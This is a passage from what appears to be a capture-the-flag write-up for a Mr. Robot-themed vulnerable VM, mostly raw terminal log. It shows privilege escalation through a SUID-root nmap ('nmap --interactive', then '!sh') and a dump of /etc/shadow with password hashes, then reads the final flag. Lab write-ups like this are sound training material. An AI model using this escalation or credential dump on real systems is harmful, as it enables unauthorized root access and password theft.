/usr/lib/vmware-tools/bin32/vmware-user-suid-wrapper
/usr/lib/vmware-tools/bin64/vmware-user-suid-wrapper
/usr/lib/pt_chown
# nmap is on gtfo bins?
robot@linux:/$ ls -al /usr/local/bin/nmap
ls -al /usr/local/bin/nmap
-rwsr-xr-x 1 root root 504736 Nov 13 2015 /usr/local/bin/nmap
# It's owned by root!
robot@linux:/$ nmap --interactive
nmap> !sh
!sh
# id
id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# cat /etc/shadow
cat /etc/shadow
root:$6$9xQC1KOf$5cmONytt0VF/wi3Np3jZGRSVzpGj6sXxVHkyJLjV4edlBxTVmW91pcGwAViViSWcAS/.OF0iuvylU5IznY2Re.:16753:0:99999:7:::
daemon:*:16610:0:99999:7:::
bin:*:16610:0:99999:7:::
sys:*:16610:0:99999:7:::
sync:*:16610:0:99999:7:::
games:*:16610:0:99999:7:::
man:*:16610:0:99999:7:::
lp:*:16610:0:99999:7:::
mail:*:16610:0:99999:7:::
news:*:16610:0:99999:7:::
uucp:*:16610:0:99999:7:::
proxy:*:16610:0:99999:7:::
www-data:*:16610:0:99999:7:::
backup:*:16610:0:99999:7:::
list:*:16610:0:99999:7:::
irc:*:16610:0:99999:7:::
gnats:*:16610:0:99999:7:::
nobody:*:16610:0:99999:7:::
libuuid:!:16610:0:99999:7:::
syslog:*:16610:0:99999:7:::
sshd:*:16610:0:99999:7:::
ftp:*:16610:0:99999:7:::
bitnamiftp:$6$saPiFTAH$7K09sg5oIfkIs5kuMx1R/Um4HNd8O6vF2n8oICEom8VVer0BYATY5wtzdPdP3JeuKbZ4RYBml0THNQv8TSc0s/:16751:0:99999:7:::
mysql:!:16694:0:99999:7:::
varnish:!:16694::::::
robot:$6$HmQCDKcM$mcINMrQFa0Qm7XaUaS5xLEBSeP3bUkr18iwgwTAL8AIfUDYBWG5L8J9.Ukb3gVWUQoYam4G0m.I5qaHBnTddK/:16752:0:99999:7:::
$ cd /root
$ ls -al
ls -al
total 32
drwx------ 3 root root 4096 Nov 13 2015 .
drwxr-xr-x 22 root root 4096 Sep 16 2015 ..
-rw------- 1 root root 4058 Nov 14 2015 .bash_history
-rw-r--r-- 1 root root 3274 Sep 16 2015 .bashrc
drwx------ 2 root root 4096 Nov 13 2015 .cache
-rw-r--r-- 1 root root 0 Nov 13 2015 firstboot_done
-r-------- 1 root root 33 Nov 13 2015 key-3-of-3.txt
-rw-r--r-- 1 root root 140 Feb 20 2014 .profile
-rw------- 1 root root 1024 Sep 16 2015 .rnd
$ cat key-3-of-3.txt
cat key-3-of-3.txt
04***e4
We win! This one was actually quite easy, but also quite fun due to all the effort the author put into the story.